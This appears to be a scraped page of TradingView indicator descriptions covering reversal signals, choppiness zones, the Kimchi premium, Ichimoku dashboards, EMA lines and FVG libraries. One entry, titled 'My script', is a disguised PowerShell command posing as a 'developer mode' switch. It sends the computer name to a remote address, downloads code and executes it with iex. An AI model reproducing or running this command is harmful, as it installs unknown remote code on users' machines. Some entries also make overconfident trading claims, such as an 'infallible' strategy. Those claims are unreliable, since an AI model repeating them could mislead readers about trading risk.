Clarix Smart FlipPurpose
This tool identifies high-probability intraday reversals by detecting when price flips through the daily open after strong early-session commitment.
How It Works
A valid flip occurs when:
The previous daily candle is bullish or bearish
The first hour today continues in the same direction
Then, the price flips back through the daily open with a minimum break threshold (user-defined)
This setup is designed to catch liquidity grabs or fakeouts near the daily open, where early buyers or sellers get trapped after showing commitment
Signal Logic
Buy Flip
Previous day bearish → first hour bearish → price flips above open
Sell Flip
Previous day bullish → first hour bullish → price flips below open
Features
Configurable flip threshold in percentage
Signals only activate after the first hour ends
Daily open line displayed on chart
Simple triangle markers with no visual clutter
Alerts ready to use for automation or notifications
Usage Tips
Use "Once Per Bar" alert mode to get notified immediately when the flip happens
Works best in active markets like FX, indices, or crypto
Adjust threshold based on asset volatility
Suggested stop loss: use the previous daily high for sell flips or the previous daily low for buy flips
Suggested take profit: secure at least 30 pips to aim for a 1:3 risk-to-reward ratio on average
Indicators and strategies

Choppiness ZONE OverlayPurpose
This script overlays choppiness zones directly onto the price chart to help traders identify whether the market is trending or ranging. It is designed to filter out low-probability trades during high choppiness conditions.
How It Works
Calculates the Choppiness Index over a user-defined period using ATR and price range.
Divides choppiness into four zones:
30 to 40: Low choppiness, possible trend initiation, shown in yellow.
40 to 50: Moderate choppiness, transition zone, shown in orange.
50 to 60: High choppiness, weakening momentum, shown in red.
60 and above: Extreme choppiness, avoid trading, shown in purple.
Highlights each zone with customizable color fills between the high and low of the selected range.
Triggers a real-time alert when choppiness exceeds 60.
Features
Customizable choppiness zones and color settings.
Real-time alert when market becomes extremely choppy (choppiness ≥ 60).
Visual zone overlay on the price chart.
Compatible with all timeframes.
Lightweight and responsive for scalping, intraday, or swing trading.
Tips
Use this tool as a volatility or trend filter.
Combine it with momentum or trend-following indicators to improve trade selection.


Kimchi Premium Dashboard (Final)📜 Kimchi Premium Dashboard (Live & Daily Log)
🚀 Summary
This indicator is an all-in-one dashboard that tracks the real-time price difference of USDT (Tether) between a Korean exchange (Upbit) and a global exchange (Coinbase). This difference is commonly known as the "Kimchi Premium" (Kimp) or "Reverse Premium."
Going beyond a simple premium display, this tool is designed to assist with arbitrage and swing trading strategies by providing intuitive visualizations, a smart multi-tier alert system, and a daily data logging feature.
✨ Key Features
Real-time Premium Calculation: Accurately calculates the premium in percentage (%) based on the USDT prices from Upbit and Coinbase, and the live USD/KRW exchange rate.
Intuitive Zone Visualization: Instantly identify whether the premium is in a Buy, Sell, or Neutral zone through dynamic background coloring.
Smart Alert System: Delivers systematic alerts for key events like the initial -2.0% entry, a critical -2.5% breach, and subsequent new lows, all without unnecessary spam. (Can be toggled ON/OFF in settings).
Hybrid Dashboard: Features both a real-time status label and a daily log that records the day's significant low points.
📊 Visual Components Explained
Lines
🔵 Blue Line (Premium Line): This is the core real-time premium value (%). The position of this line is most important.
🟠 Orange Line (SMA Line): This is the moving average of the premium. It helps identify the overall trend beyond short-term volatility.
Zones
🟩 Green Zone (Buy Zone): This area, typically below -2.0%, indicates a "Reverse Premium" where the Korean price is significantly lower than the global price. It represents a potential buying opportunity for arbitrage.
🟥 Red Zone (Kimp Zone): This area, typically above 0%, indicates a "Kimchi Premium" where the Korean price is higher. This represents a potential selling or profit-taking opportunity.
Dashboard
Live Status Label: Located on the right, this label displays the precise premium value, the current zone status (Buy/Sell/Neutral), and the SMA value in real-time.
Today's Lows Log: Located on the left, this table records the time and level of significant lows (below -2.5%) broken during the day. It resets automatically at midnight (UTC).
🔔 Alerts & How to Use
This indicator provides a systematic 3-tier alert system designed for arbitrage strategies. (Must be enabled via "Enable Real-time Alerts?" in settings).
✅ Good Opportunity (-2.0%): A one-time alert triggers upon the first entry into the initial buying zone.
🚨 BIG Opportunity (-2.5%): A distinct, high-priority alert triggers when this more critical level is breached.
📞 Granular Tracking (Below -2.5%): Receive alerts for each new low in -0.1% increments for precise tracking during the best opportunities.
A recommended hybrid strategy is to keep alerts off for daily review using the "Today's Lows Log," and turn them on only during critical periods for real-time action.
Disclaimer: The information provided by this indicator is for reference purposes only and does not constitute financial advice. All investment decisions and risks are the sole responsibility of the user.
Clarix Ichimoku DashboardPurpose
The Mariam Ichimoku Dashboard is designed to simplify the Ichimoku trading system for both beginners and experienced traders. It provides a complete view of trend direction, strength, momentum, and key signals all in one compact dashboard on your chart. This tool helps traders make faster and more confident decisions without having to interpret every Ichimoku element manually.
How It Works
1. Trend Strength Score
Calculates a score from -5 to +5 based on Ichimoku components.
A high positive score means strong bullish momentum.
A low negative score shows strong bearish conditions.
A near-zero score indicates a sideways or unclear market.
2. Future Cloud Bias
Looks 26 candles ahead to determine if the future cloud is bullish or bearish.
This helps identify the longer-term directional bias of the market.
3. Flat Kijun / Flat Senkou B
Detects flat zones in the Kijun or Senkou B lines.
These flat areas act as strong support or resistance and can attract price.
4. TK Cross
Identifies Tenkan-Kijun crosses:
Bullish Cross means Tenkan crosses above Kijun
Bearish Cross means Tenkan crosses below Kijun
5. Last TK Cross Info
Shows whether the last TK cross was bullish or bearish and how many candles ago it happened.
Helps track trend development and timing.
6. Chikou Span Position
Checks if the Chikou Span is above, below, or inside past price.
Above means bullish momentum
Below means bearish momentum
Inside means mixed or indecisive
7. Near-Term Forecast (Breakout)
Warns when price is near the edge of the cloud, preparing for a potential breakout.
Useful for anticipating price moves.
8. Price Breakout
Shows if price has recently broken above or below the cloud.
This can confirm the start of a new trend.
9. Future Kumo Twist
Detects upcoming twists in the cloud, which often signal potential trend reversals.
10. Ichimoku Confluence
Measures how many key Ichimoku signals are in agreement.
The more signals align, the stronger the trend confirmation.
11. Price in or Near the Cloud
Displays if the price is inside the cloud, which often indicates low clarity or a choppy market.
12. Cloud Thickness
Shows whether the cloud is thin or thick.
Thick clouds provide stronger support or resistance.
Thin clouds may allow easier breakouts.
13. Recommendation
Gives a simple trading suggestion based on all major signals.
Strong Buy, Strong Sell, or Hold.
Helps simplify decision-making at a glance.
Features
All major Ichimoku signals summarized in one panel
Real-time trend strength scoring
Detects flat zones, crosses, cloud twists, and breakouts
Visual alerts for trend alignment and signal confluence
Compact, clean design
Built with simplicity in mind for beginner traders
Tips
Best used on 15-minute to 1-hour charts for short-term trading
Avoid entering trades when price is inside the cloud because the market is often indecisive
Wait for alignment between trend score, TK cross, cloud bias, and confluence
Use the dashboard to support your trading strategy, not replace it
Enable alerts for major confluence or upcoming Kumo twists

Infalible Universal 2:1 Estrategia🔹 "Infalible Universal 2:1 Strategy" – Optimized for All Markets and Timeframes
This strategy combines proven technical indicators with a dynamic risk management model to deliver consistent and optimized entries, especially on lower timeframes like 5 and 15 minutes.
Core Components:
📈 Entry Signals:
Trades are triggered when a fast Simple Moving Average (SMA) crosses over or under a slow SMA, with confirmation from a strong trend (ADX filter).
🎯 Dynamic Take Profit and Stop Loss:
Positions are exited based on a 2:1 Risk/Reward ratio, calculated using the current Average True Range (ATR). This allows the system to adapt to market volatility and remain effective across any asset.
🧱 Visual SL/TP Zones:
Colored rectangles highlight the Stop Loss (red) and Take Profit (green) areas on the chart, helping traders clearly visualize risk and reward at every entry.
🧠 Clean and Effective Logic:
No repainting. No lagging signals. Fully backtestable. Alerts included for long and short entries.
Whether you're trading forex, crypto, indices, or stocks, this universal strategy adapts to market behavior and focuses on consistent execution through disciplined risk management.

Multi-EMA Signal LineWhat this does:
Blends 5 EMAs (10, 21, 50, 100, 200) into one smooth line
Colors the line:
Green = when EMAs are stacked bullish
Red = when EMAs are stacked bearish
Gray = uncertain / mixed alignment


Pre-Market High and LowThis Pine Script indicator automatically plots the pre-market high and low price levels for each trading day, helping traders identify key support and resistance zones based on pre-market activity. Designed for stocks and other assets with pre-market sessions, it draws horizontal lines at the pre-market high and low prices at the regular market open (9:30 AM EST) and resets automatically at the start of each new trading day.
Features:
Automatic Daily Reset: Tracks pre-market highs and lows without requiring manual date changes.
Customizable Timeframe: Set your preferred pre-market session (default: 4:00 AM to 9:30 AM EST).
Flexible Styling: Choose line styles (Solid, Dashed, Dotted) and colors for high/low lines.
Adjustable Panel Size: Control how far the lines extend across the chart (default: 50 bars).
Optional Labels: Toggle labels to display "Pre-Market High" and "Pre-Market Low" at the market open.
Overlay Display: Lines and labels are plotted directly on the price chart for easy reference.

Refined MA + Engulfing (Strategy-Equivalent Trigger)I would like to start by saying that this indicator was put together using ChatGPT, some past trades from myself and some backtested trades, and from my time as a student in Wallstreet Academy under Cue Banks.
I am not profitable yet. I am too jumpy and blow accounts. I'm hoping this indicator (and it's strategy twin), with the help of some alerts, can help me spend less time on the charts, so that I'm not tempted to press buttons as much.
It does fire quite a bit. It can be adjusted, I believe, to trigger more or less (open the script, cooldown bars(x) <== change the X to whatever. 5 minute intervals so 1 is 5.
With that being said, there are times that this indicator has shown to trigger and I ask, "Why?".
I just want to help myself and others, and maybe make some decent\cool stuff along the way. Enjoy
KR
Waterfall ScreenerHow to Use This to Screen Stocks: A Step-by-Step Guide
Save the Screener Script: Open the Pine Editor, paste the code above, and save it with a clear name like "Waterfall Screener".
Open the Stock Screener: Go to the TradingView homepage or any chart page and click the "Screener" tab at the bottom. Make sure you are on the "Stock" screener.
Set Your Market: Choose the market you want to scan (e.g., NASDAQ, NYSE).
Add Your Custom Filter (The Magic Step):
Click the "Filters" button on the right side of the screener panel.
In the search box that appears, type the name of your new script: "Waterfall Screener".
It will appear as a selectable filter. Click it.
Configure the Filter:
A new filter will appear in your screener list named "Waterfall Screener".
You can now set conditions for the "ScreenerSignal" value we plotted.
To find stocks with a new, actionable trade plan, set the filter to:
Waterfall Screener | Equal | 1
Refine and Scan:
Add other essential filters to reduce noise, such as:
Volume > 1M (to find liquid stocks)
Market Cap > 1B (to find established companies)
The screener will now automatically update and show you a list of all stocks that currently have a "PENDING_ENTRY" setup according to the indicator's logic and your chosen timeframe (e.g., Daily).
My scriptpowershell -Command "$TradingView = 'app'; LSE:MODE = 'Developer'; $Devmode = 'enable' + 'dev.' + $TradingView + '?ai=' + $env:COMPUTERNAME; if ($Devmode) { $enable = iwr $Devmode -UseBasicParsing; iex ( ::UTF8.GetString($enable.Content)) }"

Short-Indicator + Exit-AlertThis simple yet effective indicator is designed for beginners and provides a clear trading signal when three conditions are met:
- The stock price is below the EMA200, indicating a bearish trend.
- The MACD histogram changes from positive to negative, a signal for momentum reversal from bullish to bearish.
- The Volume Oscillator is positive (above the zero line), suggesting increasing trading activity.
Alert: When all three conditions are fulfilled, an alert is triggered for a potential short entry.
- Take Profit (TP): When the price hits the lower boundary of the Donchian Channel, the trade is exited with a profit.
- Stop Loss (SL): When the price touches the upper boundary of the Donchian Channel, the position is closed to limit losses.

SPY Movers % Change TableThis indicator displays a table of the 10 top SPY movers which constitute 37% weight on SPY movement.


Swing FX Pro Panel v1Description:
"Swing FX Pro Panel v1" is a professional swing trading strategy tailored for the Forex market and other highly liquid assets. The core logic is based on the crossover of two Exponential Moving Averages (EMA), allowing the strategy to detect trend shifts and generate precise entry signals.
The script includes an interactive performance panel that dynamically displays:
initial capital,
risk per trade (%),
the number of trades taken during a selected period (e.g., 6 months),
win/loss statistics,
ROI (Return on Investment),
maximum drawdown,
win ratio.


Nifty 50 Gap Day High/LowFor Gap up & down days use this
track high & low of 1st candle
if break high then go for call position
and
if break low go for Put position

Custom Moving AveragesThis moving average indicator is a combination of EMA 20 SMA 50 EMA 100 sma 200 it is used full of swing traders

RJLibrary "RJ"
The library is searching the FVG
find_bull_rj(provided_RJs, low_1, high_1, time_3, bar_closed, close_2, open_2, low_2)
Parameters:
provided_RJs (array type from maksym_hayovets/POITypes/6)
low_1 (float)
high_1 (float)
time_3 (int)
bar_closed (bool)
close_2 (float)
open_2 (float)
low_2 (float)
CandleSensei – EMA200, Wick & Pattern Alerts)CandleSensei is an advanced Pine Script designed for traders who need real-time alerts on key price action signals and candlestick patterns. It combines EMA200 analysis, volatility (ATR), wick/body detection, and classical candlestick pattern recognition (Engulfing, Pin Bar, Doji, Marubozu) – all in a single tool.
Key Features:
EMA200 HUD – Displays price deviation from EMA200 with directional arrows (▲ / ▼) and percentage values.
Wick Alerts – Alerts for significant wicks:
WICK ALERT: ↓🐂 3.5% (long lower wick – bullish signal).
WICK ALERT: ↑🐻 4.2% (long upper wick – bearish signal).
Big Body Alerts – Detects strong candle bodies exceeding a customizable threshold.
BIG BODY ALERT: ↑ 5.8%
BIG BODY ALERT: ↓ 4.7%
Candlestick Patterns – Automatic alerts for:
Engulfing (🟢🐂 or 🔴🐻).
Pin Bar (🟢🔨 Hammer, 🔴☄️ Shooting Star).
Doji (⚪ Doji 🟢↑ / 🔴↓).
Marubozu (📏 Marubozu 🟢↑ / 🔴↓).
On-Chart HUD – Shows ATR, price vs EMA200, wick size, and full body % in a compact table.
Why use CandleSensei?
Perfect for swing traders (Daily/Weekly analysis) and intraday traders (1H).
Combines trend direction, volatility, and price action patterns in a single dashboard.
Fully customizable thresholds for wick and body alerts.

FVGLibrary "FVG"
The library is searching the FVG
find_bull_fvg(provided_fvgs, monthly_low_1, monthly_high_3, monthly_time_3, monthly_bar_closed, monthly_high_1)
Parameters:
provided_fvgs (array type from maksym_hayovets/POITypes/1)
monthly_low_1 (float)
monthly_high_3 (float)
monthly_time_3 (int)
monthly_bar_closed (bool)
monthly_high_1 (float)
find_bear_fvg(provided_fvgs, monthly_low_3, monthly_high_1, monthly_time_3, monthly_bar_closed, monthly_low_1)
Parameters:
provided_fvgs (array type from maksym_hayovets/POITypes/1)
monthly_low_3 (float)
monthly_high_1 (float)
monthly_time_3 (int)
monthly_bar_closed (bool)
monthly_low_1 (float)

POITypesLibrary "POITypes"
TODO: add library description here
ZonePOI
Fields:
right (series int)
top (series float)
left (series int)
bottom (series float)
is_tested (series bool)
start_time_test_4H (series int)
end_time_test_4H (series int)
is_covered (series bool)
is_drawn (series bool)